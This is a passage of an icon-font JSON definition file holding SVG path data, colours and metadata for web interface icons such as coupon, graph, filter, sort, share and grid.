96c-53.12 0-96-42.88-96-96s42.88-96 96-96zM800 576c53.12 0 96 42.88 96 96s-42.88 96-96 96c-53.12 0-96-42.88-96-96s42.88-96 96-96z"],"width":1280,"attrs":[{"fill":"rgb(0, 165, 57)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":3}]},"tags":["gcoupon"],"grid":0},"attrs":[{"fill":"rgb(0, 165, 57)"}],"properties":{"order":1193,"id":1,"name":"gcoupon","prevSize":32,"code":59678},"setIdx":1,"setId":0,"iconIdx":1},{"icon":{"paths":["M644.392 81.192c19.204-19.204 45.25-29.992 72.408-29.992h204.8c27.159 0 53.204 10.789 72.408 29.992 19.203 19.204 29.992 45.249 29.992 72.408v716.8c0 27.158-10.789 53.204-29.992 72.408-19.204 19.203-45.251 29.992-72.408 29.992h-819.2c-27.158 0-53.204-10.789-72.408-29.992-19.204-19.204-29.992-45.25-29.992-72.408v-307.2c0-27.159 10.789-53.204 29.992-72.408 19.204-19.203 45.25-29.992 72.408-29.992h204.8v-102.4c0-27.159 10.789-53.204 29.992-72.408 19.204-19.203 45.25-29.992 72.408-29.992h204.8v-102.4c0-27.159 10.789-53.204 29.992-72.408zM716.8 870.4h204.8v-716.8h-204.8v716.8zM614.4 358.4h-204.8v512h204.8v-512zM307.2 563.2h-204.8v307.2h204.8v-307.2z"],"attrs":[{"fill":"rgb(255, 255, 255)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":8}]},"tags":["graph"],"grid":0},"attrs":[{"fill":"rgb(255, 255, 255)"}],"properties":{"order":1192,"id":2,"name":"graph","prevSize":32,"code":59677},"setIdx":1,"setId":0,"iconIdx":2},{"icon":{"paths":["M601.387 440.149l349.483-397.483h-82.773l-303.616 345.088-242.304-345.088h-279.509l366.507 521.856-366.507 416.811h82.773l320.427-364.501 256 364.501h279.467l-379.947-541.184zM487.979 569.088l-37.205-51.968-295.467-413.355h127.147l585.557 819.456h-127.232l-252.843-354.133z"],"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["x"],"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":1194,"id":3,"name":"x","prevSize":32,"code":59676},"setIdx":1,"setId":0,"iconIdx":3},{"icon":{"paths":["M421.887 1023.924c-34.005-13.64-68.010-26.448-100.881-42.657-148.207-70.131-257.194-202.411-294.234-362.262l-0.701-3.593c-12.656-51.769-21.239-112.081-23.888-173.931l-0.066-1.95c-4.496-84.634-0.605-169.193 0-253.79-0.018-0.422-0.028-0.918-0.028-1.416 0-19.657 15.935-35.592 35.592-35.592 1.074 0 2.137 0.048 3.187 0.141l-0.136-0.010c25.617-0.793 51.234-1.625 76.775-4.421 106.323-10.473 200.722-54.693 273.99-121.65l-0.364 0.328c4.194-3.778 8.275-7.783 12.506-11.562 6.555-7.126 15.926-11.576 26.335-11.576s19.779 4.45 26.312 11.551l0.023 0.025c20.522 19.542 42.811 37.693 66.443 54.041l1.831 1.198c57.014 38.442 125.045 65.166 198.408 75.106l2.447 0.271c26.762 3.867 57.872 6.207 89.48 6.459l0.293 0.002c29.622 0.491 42.431 13.64 42.733 43.035 0.642 66.952 2.985 133.941 1.625 200.893-0.211 84.361-10.989 166.107-31.078 244.115l1.494-6.836c-40.122 154.772-144.315 279.675-281.86 346.863l-3.139 1.384c-34.647 17.947-70.995 31.473-107.078 45.831zM73.035 344.129c-0.676 13.578-1.061 29.486-1.061 45.483 0 72.476 7.901 143.106 22.888 211.077l-1.198-6.473c20.771 95.954 69.395 178.303 136.875 240.504l0.316 0.288c54.833 48.221 119.491 86.845 190.397 112.385l4.148 1.305c1.278 0.45 2.752 0.71 4.286 0.71 2.245 0 4.359-0.556 6.214-1.538l-0.072 0.035c43.195-16.030 80.009-33.839 114.832-54.637l-3.145 1.74c83.052-48.409 147.988-120.024 186.893-205.941l1.154-2.849c28.281-66.849 46.193-144.381 49.565-225.667l0.044-1.335c5.139-76.851 2.569-153.853 1.322-230.818 0-6.272-1.965-8.501-8.388-9.030-22.67-1.662-45.075-3.778-67.519-6.763-104.982-14.081-197.934-57.265-272.775-121.065l0.736 0.612c-7.065-5.97-10.995-5.97-17.947 0-57.12 48.875-125.952 85.855-201.607 106.172l-3.632 0.83c-39.132 10.454-84.665 17.603-131.469 19.925l-1.566 0.062c-7.292 0.491-9.408 2.985-9.332 10.164 0.34 38.161 0.038 76.549 0.038 114.823z","M614.090 414.368c-0.146 9.817-4.402 18.612-11.12 24.762l-0.026 0.023q-98.236 98.236-196.473 196.473c-6.487 7.281-15.89 11.845-26.359 11.845-10.768 0-20.408-4.828-26.874-12.436l-0.042-0.050q-47.796-47.72-95.289-95.554c-7.603-6.657-12.378-16.381-12.378-27.221 0-9.854 3.946-18.786 10.343-25.303l-0.005 0.005c6.481-6.512 15.452-10.543 25.363-10.543 10.8 0 20.482 4.784 27.042 12.349l0.038 0.044c21.65 21.234 43.148 42.619 64.231 64.231 5.97 5.97 8.728 6.952 15.113 0.378 53.728-54.219 107.871-107.644 161.75-161.939 6.587-7.725 15.932-12.928 26.494-14.077l0.18-0.016c0.769-0.059 1.665-0.093 2.57-0.093 19.594 0 35.478 15.884 35.478 35.478 0 0.578-0.014 1.152-0.041 1.723l0.003-0.081z"],"width":860,"attrs":[{"fill":"rgb(80, 79, 79)"},{"fill":"rgb(80, 79, 79)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":2},{"f":2}]},"tags":["secure"],"grid":0},"attrs":[{"fill":"rgb(80, 79, 79)"},{"fill":"rgb(80, 79, 79)"}],"properties":{"order":448,"id":4,"name":"secure","prevSize":32,"code":59648},"setIdx":1,"setId":0,"iconIdx":4},{"icon":{"paths":["M1481.532 116.199c-29.050 0-36.312 7.262-36.312 43.574 0 21.787 0 29.050 7.262 36.312s14.525 7.262 29.050 7.262v0c29.050 0 29.050-7.262 29.050-43.574 7.262-43.574 7.262-43.574-29.050-43.574z","M1481.532 907.801c29.050 0 29.050-7.262 29.050-43.574 0-21.787 0-29.050-7.262-36.312s-14.525-7.262-29.050-7.262v0c-29.050 0-29.050 7.262-29.050 36.312 0 21.787 0 29.050 7.262 36.312 7.262 14.525 14.525 14.525 29.050 14.525z","M1575.943 370.383c36.312-7.262 43.574-14.525 43.574-58.099v-268.709c0-36.312-14.525-50.837-43.574-50.837-145.248 0-290.496 0-435.745 0-363.121 0-733.504 0-1096.624 0v0c-14.525 0-36.312 0-43.574 21.787v0 319.546c7.262 21.787 29.050 29.050 43.574 29.050 43.574 7.262 79.887 29.050 101.674 79.887 21.787 43.574 14.525 94.411-7.262 137.986-21.787 36.312-58.099 58.099-94.411 65.362v0c-14.525 0-36.312 7.262-43.574 29.050v0 319.546c7.262 21.787 29.050 29.050 43.574 29.050 508.369 0 1016.738 0 1525.106 0 0 0 0 0 0 0s7.262 0 7.262 0c21.787 0 36.312-14.525 36.312-36.312 0-94.411 0-196.085 0-290.496 0-21.787-7.262-36.312-29.050-36.312-7.262 0-14.525 0-14.525 0-36.312-7.262-72.624-29.050-94.411-65.362-21.787-43.574-29.050-94.411-7.262-137.986 29.050-58.099 65.362-79.887 108.936-87.149zM1554.156 290.496c0 7.262 0 7.262-7.262 14.525-79.887 21.787-145.248 94.411-152.511 181.56-7.262 43.574 0 87.149 21.787 130.723 21.787 36.312 43.574 72.624 79.887 94.411 14.525 7.262 36.312 14.525 50.837 21.787 0 0 7.262 0 7.262 7.262 0 87.149 0 152.511 0 217.872 0 7.262 0 7.262 0 7.262s-7.262 0-7.262 0h-733.504c-101.674 0-203.348 0-305.021 0-137.986 0-283.234 0-428.482 0-7.262 0-7.262 0-7.262 0s0-7.262 0-14.525c0-65.362 0-130.723 0-203.348 0-7.262 0-7.262 7.262-7.262 101.674-29.050 159.773-123.461 152.511-232.397-7.262-87.149-72.624-167.035-145.248-181.56-7.262 0-14.525-7.262-14.525-14.525 0-58.099 0-123.461 0-203.348 0-7.262 0-7.262 0-14.525 0 0 0 0 7.262 0v0c29.050 0 58.099 0 94.411 0s72.624 0 108.936 0c137.986 0 283.234 0 421.22 0 275.972 0 559.206 0 842.44 0 7.262 0 7.262 0 7.262 0s0 7.262 0 14.525c-0 36.312-0 94.411-0 181.56z","M1191.035 261.447v0c-7.262-7.262-14.525-14.525-21.787-14.525s-14.525 7.262-14.525 7.262c-130.723 145.248-261.447 290.496-392.17 435.745-29.050 29.050-29.050 36.312 0 65.362 7.262 7.262 7.262 7.262 14.525 14.525l7.262 7.262 7.262-7.262c0 0 0 0 0 0s7.262-7.262 7.262-7.262c130.723-145.248 261.447-290.496 392.17-435.745 29.050-36.312 29.050-36.312-0-65.362z","M1132.936 559.206c0 0 0 0 0 0-65.362 0-116.199 58.099-116.199 130.723 0 14.525 0 36.312 7.262 50.837s14.525 29.050 29.050 43.574c14.525 14.525 21.787 21.787 36.312 29.050s29.050 7.262 43.574 7.262 58.099-14.525 79.887-36.312c21.787-21.787 29.050-58.099 29.050-87.149 0-79.887-50.837-137.986-108.936-137.986zM1176.511 689.929c0 7.262 0 14.525-7.262 21.787 0 7.262-7.262 14.525-7.262 14.525-7.262 7.262-7.262 7.262-14.525 14.525-7.262 0-14.525 7.262-14.525 7.262v0c-14.525 0-21.787-7.262-29.050-14.525s-14.525-21.787-14.525-36.312c0-14.525 7.262-29.050 14.525-36.312s21.787-14.525 36.312-14.525c7.262 0 14.525 0 14.525 7.262 7.262 0 7.262 7.262 14.525 14.525s7.262 14.525 7.262 14.525c0-7.262 0 0 0 7.262z","M893.277 421.22c21.787-21.787 36.312-58.099 36.312-87.149 0-36.312-14.525-65.362-36.312-87.149s-50.837-36.312-79.887-36.312v0c-29.050 0-58.099 14.525-79.887 36.312s-36.312 58.099-36.312 87.149c0 36.312 14.525 65.362 36.312 87.149s50.837 36.312 79.887 36.312c29.050 0 58.099-14.525 79.887-36.312zM856.965 326.809v0c0 14.525-7.262 29.050-14.525 43.574-7.262 7.262-21.787 14.525-36.312 14.525s-21.787-7.262-29.050-14.525c-7.262-7.262-14.525-21.787-14.525-36.312s7.262-29.050 14.525-36.312c7.262-7.262 21.787-14.525 29.050-14.525s14.525 0 14.525 0 14.525 7.262 14.525 14.525c7.262 7.262 7.262 7.262 7.262 14.525 14.525 7.262 14.525 7.262 14.525 14.525z","M515.631 472.057c-29.050 0-36.312 7.262-36.312 36.312 0 36.312 0 43.574 36.312 43.574 14.525 0 21.787 0 29.050-7.262s7.262-14.525 7.262-36.312c0-36.312 0-36.312-36.312-36.312z","M137.986 116.199c-36.312 0-36.312 7.262-36.312 36.312 0 21.787 0 29.050 7.262 36.312s14.525 7.262 29.050 7.262v0c36.312 0 36.312-7.262 36.312-36.312 0-21.787 0-29.050-7.262-36.312 0-7.262-7.262-7.262-29.050-7.262z","M515.631 116.199v0c-29.050 0-36.312 7.262-36.312 36.312 0 21.787 0 29.050 7.262 36.312s14.525 7.262 29.050 7.262v-7.262c29.050 0 29.050-7.262 29.050-43.574 0-21.787 0-29.050-7.262-36.312 7.262 7.262-7.262 7.262-21.787 7.262z","M515.631 239.66v0c-29.050 0-36.312 7.262-36.312 36.312 0 14.525 0 21.787 7.262 29.050s14.525 7.262 29.050 7.262v-7.262c29.050 0 36.312-7.262 36.312-36.312s0-29.050-36.312-29.050z","M522.894 711.716c-29.050 0-36.312 7.262-36.312 36.312s0 36.312 36.312 36.312c29.050 0 36.312-7.262 36.312-36.312 0-14.525 0-21.787-7.262-29.050s-14.525-7.262-29.050-7.262z","M145.248 835.177c-36.312 0-36.312 0-36.312 36.312s0 36.312 36.312 36.312 36.312 0 36.312-36.312v0c0-14.525 0-21.787-7.262-29.050s-14.525-7.262-29.050-7.262z","M522.894 835.177v0c-29.050 0-36.312 7.262-36.312 36.312s0 36.312 36.312 36.312c14.525 0 21.787 0 29.050-7.262s7.262-14.525 7.262-29.050v0c-7.262-29.050-7.262-36.312-36.312-36.312z","M544.681 421.22c7.262-7.262 7.262-14.525 7.262-29.050 0-7.262 0-7.262 0-7.262 0-7.262 0-14.525-7.262-21.787s-7.262-7.262-14.525-7.262c0 0-7.262 0-14.525 0v0c0 0-7.262 0-7.262 0-29.050 0-29.050 7.262-29.050 36.312s0 36.312 29.050 36.312c21.787 0 36.312 0 36.312-7.262z","M522.894 595.518c-29.050 0-36.312 7.262-36.312 36.312s0 36.312 36.312 36.312c29.050 0 36.312-7.262 36.312-36.312-7.262-36.312-7.262-36.312-36.312-36.312z"],"width":1620,"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4}]},"tags":["coupon"],"defaultCode":59648,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":449,"id":5,"name":"coupon","prevSize":32,"code":59649},"setIdx":1,"setId":0,"iconIdx":5},{"icon":{"paths":["M789.943 117.029h-197.486v-21.943c0-29.257-7.314-51.2-29.257-65.829s-43.886-29.257-65.829-29.257h-197.486c-51.2 0-95.086 43.886-95.086 95.086v21.943h-197.486v73.143h43.886l36.571 731.429c0 51.2 43.886 95.086 95.086 95.086h438.857c51.2 0 95.086-43.886 95.086-95.086l36.571-731.429h36.571l-0-73.143zM270.629 117.029v-21.943c0-14.629 7.314-21.943 21.943-21.943h197.486c14.629 0 21.943 7.314 21.943 21.943v21.943h-241.371zM672.914 190.171l-36.571 731.429c0 14.629-7.314 21.943-21.943 21.943h-438.857c0 0 0 0 0 0-14.629 0-21.943-7.314-21.943-21.943l-36.571-731.429h555.886z","M373.029 256h36.571v636.343h-36.571v-636.343z","M256.933 254.296l40.711 635.070-36.498 2.34-40.711-635.070 36.498-2.34z","M532.304 254.602l36.498 2.298-39.98 635.070-36.498-2.298 39.98-635.070z"],"width":790,"attrs":[{"fill":"rgb(0, 0, 0)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"}],"isMulticolor":true,"isMulticolor2":false,"colorPermutations":{"15564771":[{"f":0},{"f":1},{"f":1},{"f":1}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":0},{"f":1},{"f":1},{"f":1}]},"tags":["remove"],"defaultCode":59670,"grid":0},"attrs":[{"fill":"rgb(0, 0, 0)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"}],"properties":{"order":450,"id":6,"name":"remove","prevSize":32,"codes":[59670,59671,59672,59673],"code":59670},"setIdx":1,"setId":0,"iconIdx":6},{"icon":{"paths":["M555.16 164.423c159.055 0 317.672 0 477.166 0 1.079 0.167 2.323 0.263 3.589 0.263 11.329 0 20.872-7.643 23.755-18.054l0.041-0.173c36.693-86.671 121.031-146.373 219.313-146.373 97.865 0 181.904 59.195 218.264 143.734l0.591 1.544c2.958 11.26 13.046 19.43 25.042 19.43 1.291 0 2.559-0.095 3.799-0.277l-0.141 0.017c75.036-0.876 149.963-0.657 225 0 1.784-0.156 3.859-0.244 5.955-0.244 33.080 0 61.002 22.082 69.829 52.31l0.129 0.514c1.804 5.984 2.843 12.861 2.843 19.981 0 39.566-32.075 71.641-71.641 71.641-0.884 0-1.765-0.016-2.641-0.048l0.127 0.004q-114.581 0.767-229.162 0c-1.212-0.202-2.609-0.318-4.033-0.318-11.876 0-21.874 8.043-24.845 18.979l-0.042 0.18c-36.432 86.946-120.835 146.911-219.243 146.911-99.032 0-183.88-60.728-219.337-146.976l-0.574-1.578c-2.576-10.033-11.54-17.33-22.208-17.33-1.17 0-2.319 0.088-3.442 0.257l0.126-0.016q-466.759 0.657-933.409 0c-2.688 0.129-5.838 0.202-9.005 0.202-13.594 0-26.873-1.349-39.71-3.922l1.284 0.215c-30.385-7.665-52.518-34.753-52.518-67.012 0-2.131 0.097-4.239 0.286-6.321l-0.020 0.268c1.864-33.33 26.639-60.355 58.743-65.669l0.41-0.056c7.661-1.208 16.496-1.899 25.492-1.899 1.243 0 2.484 0.013 3.721 0.039l-0.184-0.003z","M1216.794 858.81c-177.020 0-354.15 0-531.17 0-1.501-0.268-3.23-0.421-4.994-0.421-13.523 0-24.942 9.009-28.582 21.352l-0.053 0.211c-36.943 85.707-120.698 144.614-218.212 144.614-98.307 0-182.63-59.869-218.499-145.136l-0.582-1.559c-2.881-11.172-12.868-19.293-24.751-19.293-1.472 0-2.915 0.125-4.319 0.364l0.151-0.021c-36.039 1.205-72.188 0.657-108.337 0-1.679 0.14-3.634 0.219-5.607 0.219-39.687 0-71.86-32.173-71.86-71.86s32.173-71.86 71.86-71.86c1.973 0 3.928 0.080 5.861 0.236l-0.254-0.017c37.463 0 75.036 0 112.5 0 1.010 0.176 2.172 0.277 3.359 0.277 9.385 0 17.296-6.311 19.72-14.921l0.035-0.144c35.519-89.068 121.031-150.864 220.976-150.864 99.573 0 184.82 61.336 220.019 148.287l0.569 1.591c5.915 14.569 13.693 15.774 26.4 15.774q534.347 0 1068.584 0c2.568-0.324 5.539-0.509 8.554-0.509 33.53 0 61.712 22.894 69.768 53.903l0.11 0.501c1.573 5.556 2.477 11.937 2.477 18.528 0 38.961-31.584 70.545-70.545 70.545-0.524 0-1.047-0.006-1.569-0.017l0.078 0.001c-74.927 1.095-149.963 0-225 0z"],"width":1830,"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4}]},"tags":["filter"],"defaultCode":59664,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":451,"id":7,"name":"filter","prevSize":32,"code":59664},"setIdx":1,"setId":0,"iconIdx":7},{"icon":{"paths":["M341.333 477.867h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 81.92c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z","M887.467 477.867h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM682.667 81.92c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z","M341.333 1024h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 628.053c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z","M887.467 1024h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM682.667 628.053c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z"],"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4},{"f":4},{"f":4}]},"tags":["gridMob"],"defaultCode":59665,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":452,"id":8,"name":"gridMob","prevSize":32,"code":59665},"setIdx":1,"setId":0,"iconIdx":8},{"icon":{"paths":["M159.424 460.8h992c5.824 0 11.648 0 17.408 0 13.311 0.956 25.065 6.936 33.507 16.032l0.029 0.032c8.437 9.154 13.61 21.429 13.61 34.912s-5.173 25.758-13.642 34.948l0.033-0.036c-8.427 9.206-20.154 15.27-33.296 16.309l-0.176 0.011c-5.76 0.448-11.584 0-17.408 0h-993.344l-2.176 3.136c5.184 4.8 10.56 9.408 15.616 14.336l353.728 339.2c5.696 5.504 11.584 10.944 16.896 16.704 9.416 9.29 15.248 22.191 15.248 36.454 0 13.783-5.446 26.294-14.304 35.498l0.016-0.016c-9.059 9.724-21.938 15.787-36.233 15.787-13.638 0-25.987-5.519-34.936-14.444l0.001 0.001c-40.832-38.4-81.088-77.824-121.6-116.8l-311.68-300.288c-23.678-19.125-38.696-48.156-38.696-80.695 0-32.191 14.698-60.95 37.75-79.93l0.178-0.142q214.4-206.144 428.608-412.608c9.786-11.606 24.335-18.928 40.593-18.928 3.755 0 7.418 0.39 10.952 1.133l-0.345-0.061c9.606 1.89 17.94 6.425 24.456 12.808l-0.008-0.008c6.638 6.406 11.456 14.657 13.631 23.926l0.065 0.33c1.279 4.19 2.015 9.006 2.015 13.994 0 14.792-6.476 28.073-16.747 37.16l-0.053 0.046q-60.544 58.688-121.6 116.992-128 123.072-256 246.080c-1.873 1.533-3.967 2.953-6.184 4.179l-0.216 0.109z"],"width":1216,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["leftArrow"],"defaultCode":59666,"grid":0},"attrs":[{}],"properties":{"order":453,"id":9,"name":"leftArrow","prevSize":32,"code":59666},"setIdx":1,"setId":0,"iconIdx":9},{"icon":{"paths":["M887.467 477.867h-750.933c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h750.933c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 81.92c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h750.933c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-750.933z","M887.467 1024h-750.933c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h750.933c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 628.053c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h750.933c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-750.933z"],"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4}]},"tags":["ListMob"],"defaultCode":59667,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":454,"id":10,"name":"ListMob","prevSize":32,"code":59667},"setIdx":1,"setId":0,"iconIdx":10},{"icon":{"paths":["M600.276 423.724c8.828 8.828 26.483 17.655 44.138 17.655s35.31-8.828 44.138-17.655c26.483-26.483 26.483-70.621 0-97.103l-282.483-308.966c-8.828-8.828-26.483-17.655-44.138-17.655 0 0 0 0 0 0-17.655 0-35.31 8.828-52.966 17.655l-264.828 291.31c-26.483 26.483-26.483 70.621 0 97.103s70.621 26.483 97.103 0l150.069-167.724v723.862c0 35.31 26.483 61.793 70.621 61.793s70.621-26.483 70.621-61.793v-723.862l167.724 185.379z","M1227.034 626.759c-26.483-26.483-70.621-26.483-97.103 0l-150.069 167.724v-715.034c0-35.31-26.483-70.621-70.621-70.621s-61.793 35.31-61.793 70.621v715.034l-176.552-176.552c-26.483-26.483-70.621-26.483-97.103 0s-26.483 61.793 0 88.276l273.655 273.655c8.828 26.483 35.31 44.138 61.793 44.138s52.966-17.655 61.793-44.138l256-264.828c26.483-17.655 26.483-61.793 0-88.276z"],"width":1271,"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4}]},"tags":["sort"],"defaultCode":59668,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":464,"id":11,"name":"sort","prevSize":32,"code":59668},"setIdx":1,"setId":0,"iconIdx":11},{"icon":{"paths":["M720.388 905.315l452.658-422.296c5.52-5.52 8.28-16.561 0-24.841l-452.658-430.577c-11.040-11.040-27.601-2.76-27.601 11.040v231.849c0 0-549.261 80.043-678.987 673.466-2.76 16.561 19.321 27.601 27.601 13.801 234.609-309.132 651.385-289.811 651.385-289.811v223.569c0 16.561 19.321 22.081 27.601 13.801z"],"width":1187,"attrs":[{"fill":"rgb(135, 135, 135)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":6}]},"tags":["share"],"defaultCode":59669,"grid":0},"attrs":[{"fill":"rgb(135, 135, 135)"}],"properties":{"order":465,"id":12,"name":"share","prevSize":32,"code":59669},"setIdx":1,"setId":0,"iconIdx":12},{"icon":{"paths":["M1.252-0v128.026h1024v-128.026zM1.252 255.948v756.157c-0 6.339 5.139 11.477 11.477 11.477h999.793c6.339 0 11.477-5.139 11.477-11.477v0-756.157h-380.113v131.887h-259.913v-131.887h-383.974z"],"width":1025,"attrs":[{"fill":"rgb(255, 255, 255)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":8}]},"tags":["stock"],"defaultCode":59659,"grid":0},"attrs":[{"fill":"rgb(255, 255, 255)"}],"properties":{"order":466,"id":13,"name":"stock","prevSize":32,"code":59659},"setIdx":1,"setId":0,"iconIdx":13},{"icon":{"paths":["M481.882 481.882h-481.882v-481.882h481.882v481.882zM60.235 421.647h361.412v-361.412h-361.412v361.412z","M1084.235 481.882h-481.882v-481.882h481.882v481.882zM662.588 421.647h361.412v-361.412h-361.412v361.412z","M481.882 1024h-481.882v-421.647h481.882v421.647zM60.235 963.765h361.412v-301.176h-361.412v301.176z","M1084.235 1024h-481.882v-421.647h481.882v421.647zM662.588 963.765h361.412v-301.176h-361.412v301.176z"],"width":1084,"attrs":[{},{},{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{},{},{}]},"tags":["grid-fill"],"defaultCode":59655,"grid":0},"attrs":[{},{},{},{}],"properties":{"order":467,"id":14,"name":"grid-fill","prevSize":32,"code":59655},"setIdx":1,"setId":0,"iconIdx":14},{"icon":{"paths":["M0 0h481.882v481.882h-481.882v-481.882z","M602.353 0h481.882v481.882h-481.882v-481.882z","M0 602.353h481.882v421.647h-481.882v-421.647z","M602.353 602.353h481.882v421.647h-481.882v-421.647z"],"width":1084,"attrs":[{},{},{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{},{},{}]},"tags":["grid"],"defaultCode":59656,"grid":0},"attrs":[{},{},{},{}],"properties":{"order":468,"id":15,"name":"grid","prevSize":32,"code":59656},"setIdx":1,"setId":0,"iconIdx":15},{"icon":{"paths":["M0 1024v-421.647h963.765v421.647h-963.765z","M0 